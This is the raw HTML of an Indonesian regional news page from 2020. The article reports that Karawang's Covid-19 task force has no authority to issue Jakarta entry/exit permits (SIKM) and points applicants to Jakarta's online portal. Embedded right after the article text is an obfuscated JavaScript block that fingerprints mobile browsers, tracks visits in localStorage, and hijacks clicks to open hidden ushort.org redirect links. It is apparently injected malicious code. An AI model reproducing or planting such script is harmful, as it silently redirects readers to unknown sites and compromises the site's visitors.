                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Tidak Miliki Kewenangan Terbitkan SIKM: Warga Karawang Banyak Ajukan SIKM ke Gugus Tugas</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											4 Jun 2020 															     - 																	 20:50</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Tidak Miliki Kewenangan Terbitkan SIKM: Warga Karawang Banyak Ajukan SIKM ke Gugus Tugas</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;desciption=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas&amp;media=" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
		
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-17676 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">171</span>
			</div><p>KARAWANG,transnews.co.id- Juru bicara tim gugus tugas percepatan penanganan Covid-19 Karawang, dr. Fitra Hergyana mengatakan, banyak masyarakat ataupun pelaku usaha yang mendatangi dan menelepon call center, untuk meminta Surat Izin Keluar-Masuk (SIKM) Jakarta. </p>
<p>&#8220;Setiap hari ada saja pihak yang menelepon call center untuk meminta SIKM tersebut,&#8221;ungkap Fitra,dalam keterangan persnya di Makodim Karawang,Kamis (5/6/2020).</p>
<p>Dijelaskannya, pembuatan SIKM merupakan kewenangan dari Pemerintah Provinsi DKI Jakarta. Gugus tugas ataupun Pemkab Karawang tidak memiliki kewenangan menerbitkan SIKM. </p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>&#8220;Banyak sekali yang datang ke sekretariat ataupun via telepon memohon pembuatan SIKM, sekali lagi kami tidak menerbitkan SIKM,&#8221; ujarnya. </p>
<p>SIKM merupakan pelayanan administrasi yang diberikan oleh Pemerintah Provinsi DKI Jakarta kepada warga yang karena tugas dan pekerjaannya (di bidang yang diizinkan untuk beroperasi selama masa pandemi COVID-19) harus melakukan perjalanan dinas keluar dan/atau masuk wilayah Provinsi DKI Jakarta atau Jabodetabek selama masa pandemi COVID-19. </p>
<p>&#8220;Pelayanan perizinan ini juga diberikan untuk warga yang perlu bepergian masuk/keluar DKI Jakarta karena kondisi emergency, antara lain seperti sakit atau keluarga meninggal. Dan bukan kami yang menerbitkan,&#8221; ujarnya.</p>
<p>Permohonan secara daring/online pada situs corona.jakarta.go.id/izin-keluar-masuk-jakarta. Oleh karena itu, bagi warga yang memiliki keperluan untuk ke Jakarta harus terlebih dahulu mengajukan SIKM dengan syarat. </p>
<p>Ia memprediksi jika banyaknya pengajuan SIKM ke gugus tugas karena adanya penyekatan di Tol Jakarta-Cikampek di KM 47 dan perbatasan Karawang-Bekasi.(Wahyu) Editor:Nas<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&amp;desciption=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Tidak%20Miliki%20Kewenangan%20Terbitkan%20SIKM%3A%20Warga%20Karawang%20Banyak%20Ajukan%20SIKM%20ke%20Gugus%20Tugas https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/pekan-pertama-menjabat-kapolres-pasuruan-kota-bangun-sinergi-dengan-wali-kota-adi-wibowo/" rel="bookmark" title="Pekan Pertama Menjabat, Kapolres Pasuruan Kota Bangun Sinergi dengan Wali Kota Adi Wibowo ">

<div class="related-post-text-wrap">
	<h2>Pekan Pertama Menjabat, Kapolres Pasuruan Kota Bangun Sinergi dengan Wali Kota Adi Wibowo </h2>
	<p class="tanggal-related-post">20 Januari 2026 -  18:01	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Kapolres Pasuruan Kota Bangun Sinergi dengan Wali Kota" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0029-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/peringatan-isra-mikraj-2026-di-islamic-center-gus-kautsar-tekankan-iman-harus-berdampak-sosial/" rel="bookmark" title="Peringatan Isra Mikraj 2026 di Islamic Center,   Gus Kautsar Tekankan Iman Harus Berdampak Sosial ">

<div class="related-post-text-wrap">
	<h2>Peringatan Isra Mikraj 2026 di Islamic Center,   Gus Kautsar Tekankan Iman Harus Berdampak Sosial </h2>
	<p class="tanggal-related-post">20 Januari 2026 -  17:58	</p>
</div>

